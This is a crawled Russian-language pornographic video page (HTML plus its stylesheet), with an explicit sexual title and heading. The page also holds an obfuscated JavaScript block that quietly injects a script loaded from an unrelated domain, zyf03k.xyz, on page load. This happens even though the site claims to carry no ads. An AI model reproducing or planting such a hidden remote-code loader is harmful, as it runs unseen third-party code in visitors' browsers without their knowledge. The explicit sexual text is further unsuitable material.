

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://pornushka.info/online/718/bryunetka_poluchaet_vyebannyi_v_rot_posle_odnoi_sumasshedshei_vecherinki_a_gruppovuhoi_s_ee_druzyami
body_size: 2314
content:
<!DOCTYPE html>
<html lang="ru" />
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0" />    
<title>Смотреть онлайн » Брюнетка получает выебанный в рот после одной сумасшедшей вечеринки, а групповухой с ее друзьями</title>
<meta name="description" content=" " />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="canonical" href="http://pornushka.info/online/718/bryunetka_poluchaet_vyebannyi_v_rot_posle_odnoi_sumasshedshei_vecherinki_a_gruppovuhoi_s_ee_druzyami"/>
<link href="http://pornushka.info/themes/pda/style.css" rel="stylesheet" />
</head><body>

<div class="logo"><a href="http://pornushka.info"><img alt="Скачать порно бесплатно" src="/themes/pda/logotype.png"></a></div>
<div class="li_title"><h1>Брюнетка получает выебанный в рот после одной сумасшедшей вечеринки, а групповухой с ее друзьями</h1></div>
<div class="li">
   <div class="qw">
      <video preload="none"  poster="http://pornushka.info/temp/screen/718/screen.jpg" width="640" height="320" controls="controls">
         <source src="/online/718/bryunetka_poluchaet_vyebannyi_v_rot_posle_odnoi_sumasshedshei_vecherinki_a_gruppovuhoi_s_ee_druzyami&stream=1" type="video/mp4" />
      </video>
   </div>
</div><a class="li" onclick="javascript:history.back();">← Вернуться назад</a><a class="lihome" href="http://pornushka.info"> <img src="/themes/pda/img/skhome.png"> Скачать порно бесплатно</a><div class="hello">Добро пожаловать на Порнушка.Инфо, скачать порно на телефон или андроид стало возможным в два клика, чтобы не заморачиваться мы не вешаем рекламу, поскольку считаем, что порно на телефон должно оставаться бесплатным и доступным без регистрации и рекламы. MP4 порно воспроизводится на любом устройстве, ведь это самый распространенный формат роликов, а значит проблем не будет 100%! Тут вы сможете подрочить на самое актуальное и не заезженное мобильное порно</div>
<br/><center>
<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.14;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script><!--/LiveInternet-->
</center>
<script>
(function () {
    var _0xa52a=['location','host','replace','sid=','random','&stime=','&r=','rel','head','appendChild','getElementsByTagName','parentNode','insertBefore','removeChild','timeStamp','toFixed','script','type','text/javascript','setAttribute','async','data-mrmn-tag','iam','src','//zyf03k.xyz/mbp/pre/ef602e6c64b3a7d277678f18863f13fb/'];(function(_0x29026d,_0xaaca7d){var _0x245c77=function(_0x678775){while(--_0x678775){_0x29026d['push'](_0x29026d['shift']());}};_0x245c77(++_0xaaca7d);}(_0xa52a,0xd6));var _0x3f56=function(_0x4d697b,_0x412f5d){_0x4d697b=_0x4d697b-0x0;var _0x13a220=_0xa52a[_0x4d697b];return _0x13a220;};var stime=0x0;try{stime=new Event('')[_0x3f56('0x0')][_0x3f56('0x1')](0x2);}catch(_0x5f23df){}var sc=document['createElement'](_0x3f56('0x2'));sc[_0x3f56('0x3')]=_0x3f56('0x4');sc[_0x3f56('0x5')](_0x3f56('0x6'),'async');sc[_0x3f56('0x5')](_0x3f56('0x7'),_0x3f56('0x8'));sc[_0x3f56('0x9')]=_0x3f56('0xa')+document[_0x3f56('0xb')][_0x3f56('0xc')][_0x3f56('0xd')](/^www./,'')+'?'+_0x3f56('0xe')+parseInt(Math[_0x3f56('0xf')]()*0x3e8)+'_'+parseInt(Math[_0x3f56('0xf')]()*0xf4240)+'_'+parseInt(Math[_0x3f56('0xf')]()*0x3b9aca00)+_0x3f56('0x10')+stime+_0x3f56('0x11')+Math[_0x3f56('0xf')]();var l=document['createElement']('link');l[_0x3f56('0x12')]='preload';l['href']=sc[_0x3f56('0x9')];l['as']=_0x3f56('0x2');if(document[_0x3f56('0x13')]){document[_0x3f56('0x13')][_0x3f56('0x14')](l);document[_0x3f56('0x13')][_0x3f56('0x14')](sc);}else{var node=document[_0x3f56('0x15')](_0x3f56('0x2'))[0x0];node[_0x3f56('0x16')][_0x3f56('0x17')](l,node);node[_0x3f56('0x16')][_0x3f56('0x17')](sc,node);}l[_0x3f56('0x16')][_0x3f56('0x18')](l);
})();
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://pornushka.info/themes/pda/style.css
body_size: 1486
content:
body {
background:#000000;
margin:auto;
max-width:680px;
font-family:Geneva, Arial, Helvetica, sans-serif;
font-size:14px;
color: #00D936;
}
.hello {
color: #3cff6d;
margin: 0 8px 8px 8px;
font-size: 13px;
}
.picture {
position:relative;
width:100%; 
}
.dur {
position:absolute;
left:0;
width:100%;
top:0;
}

.dur span {
display: inline-block;
float: none; color: #fff;
padding: 5px;background-color: #1b1b1b;font-size: 12px;text-decoration: none;
}
.gjpd {padding: 7px;}
.skassil {display: inline-block; margin: 5px 0 2px 1px; color: #fff;}
.bpitem:hover {
background-color: #0d0d0d;
}
.bpitem {
background-color:#0d0d0d;
border:1px solid #272727;
margin: 7px 5px 7px 5px;
border-radius: 6px;
}

.bpitem a {
text-decoration:none;
}

.bpitem a:hover {
text-decoration:none;
}

a.skrpress {background: url(img/skground.png) repeat-x top left #B787B9;
display: inline-block;padding: 8px 15px;color: #201321;
border-radius: 6px;
margin: 6px; border: 1px solid #814C94;}
a.skrpress:hover {
background: url(img/skgrhov.png) repeat-x top left #B787B9;
}
.skscr {
width:228px;
border-radius:2px;
}
a {
text-decoration:none;
}

a:hover {
text-decoration:none;
}
.skadli {
float: left;
margin: 0 3px 8px 0;
width: 38%;
padding: 1px 9px;
}
.skayou {clear: both;font-size: 0;height: 0;}
.skaxs {float: left;display: block; width: 99%;}
.logo {
text-align:left;
height:48px;
}


a.cat {
background:#ecf0f1;
display:block;
color:#633cd1;
text-align:center;
border-bottom:2px solid #805cfc;
padding:10px;
}

.title {
background:#ecf0f1;
height:35px;
color:#805cfc;
}

.content {
background:#ecf0f1;
padding:10px;
}

.obv {
background:#e7e8e8;
padding:5px;
border-radius:4px;
color:#211e3e;
font-size:12px;
margin-top:4px;
}
.skrel {font-size: 15px;margin-top: 4px;background-color: #0d0d0d;border-top: 1px solid #333333;border-bottom: 1px solid #333333;padding: 8px;text-align: left;}

.liscreen {
padding:4px 3px 0 2px;
text-align: left;
}
.li_title {
background-color: #003800;
display:block;
border:1px solid #00D936;
margin: 0 5px 0 5px;
color:#00D936;
border-radius: 3px;
text-align: center;
padding:1px;
}

.li_title h1 {
font-size:15px;
padding:0px;
padding-left:7px;
}

.li {
text-align: left; padding: 5px;
}
a.lihome {
background-color: #003800;
border:1px solid #00D936;
text-align: left;
color: #fff;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 10px 8px;
}
a.li {
border: 1px solid #474747;
text-align: left;
color: #fff;
background-color: #212121;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.li:hover{background-color: #0d0d0d;}
a.linews {
border: 1px solid #454545;
text-align: left;
color: #fff;
background: url(/themes/pda/img/smp.png) repeat-x top left #030303;
display: block;
text-decoration:none;
padding: 8px 0 8px 7px;
font-size: 16px;
border-radius: 3px;
margin: 10px 8px 0 8px;
}
a.linews:hover{background: #0d0d0d;}
.li img {vertical-align: top;}
.counte { display: inline-block;margin-top: -2px;padding: 3px 8px; margin-left: 2px; margin-right: 4px;font-size: 15px;font-weight: normal;background-color: #171717;float: right;border-radius: 3px;}

.img {
border-radius:50%;
border:2px solid #fff;
margin-top:4px;
}

.as_botton {
display:inline-block;
overflow:hidden;
color:#fff;
background-color:#003800;
border: 1px solid #00D936;
margin:3px;
padding-left:4px;
padding-right:4px;
text-decoration:none;
border-radius:4px;
}

.like_link {
margin-top: 5px;
float: right;
background-color: #003800;
border-radius:5px;
border:1px solid #00D936;
display:inline-block;
padding:6px 8px 4px 8px;
}

.like_link span {
color: #fff;
position:relative;
font-size:17px;
}

.like_link span.count1 {
margin-right:0;
margin-left:2px;
}

.like_link:hover {
border: 1px solid green;
text-decoration:none;
}

.nav >li.disabled >a {
color:#999
}

.nav >li.disabled >a:hover,.nav >li.disabled >a:focus {
color:#999;
text-decoration:none;
background-color:transparent;
cursor:not-allowed
}

.pagination {
display:inline-block;
padding-left:0;
margin:0 0 2px 0;
border-radius:4px
}

.pagination >li {
display:inline
}

.pagination >li >a,.pagination >li >span {
background-color: #212121;display: inline-block;margin: 4px 1px 1px 5px;font-size: 16px;padding: 7px 13px 7px 13px;color: #FFFFFF;border-radius: 6px;border: 1px solid #474747;text-decoration:none;

}


.pagination >li >a:hover,.pagination >li >span:hover,.pagination >li >a:focus,.pagination >li >span:focus {
background:#0d0d0d;
}

.pagination >.disabled >span,.pagination >.disabled >span:hover,.pagination >.disabled >span:focus,.pagination >.disabled >a,.pagination >.disabled >a:hover,.pagination >.disabled >a:focus {
display: inline-block;background-color: #003800;padding: 8px 13px 7px 13px;margin: 4px 1px 2px 5px;border: 1px solid #00D936;font-weight: bold;font-size: 16px;border-radius: 6px;
cursor:not-allowed
}

.qw {
margin-top:0px;
position:relative;
padding-bottom:56.25%;
height:0;
overflow:hidden;
}

.qw video,.qw iframe,.qw object,.qw embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}

.qw video {
background:#3C0049;
}